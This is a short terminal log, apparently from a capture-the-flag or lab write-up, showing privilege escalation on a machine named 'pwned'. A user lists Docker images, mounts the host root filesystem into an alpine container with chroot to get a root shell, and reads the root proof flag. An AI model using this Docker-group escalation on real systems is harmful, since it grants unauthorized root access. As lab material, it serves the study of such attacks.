 selena@pwned:/home/ariana$ docdocker images
REPOSITORY          TAG                 IMAGE ID            CREATED             SIZE
privesc             latest              09ae39f0f8fc        2 years ago         88.3MB
<none>              <none>              e13ad046d435        2 years ago         88.3MB
alpine              latest              a24bb4013296        2 years ago         5.57MB
debian              wheezy              10fcec6d95c4        4 years ago         88.3MB
selena@pwned:/home/ariana$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
# whoami
whoami
root
# cat /root/proof.txt
cat /root/proof.txt
7a1ec1279226bf681a1a8e6d5c78c430
#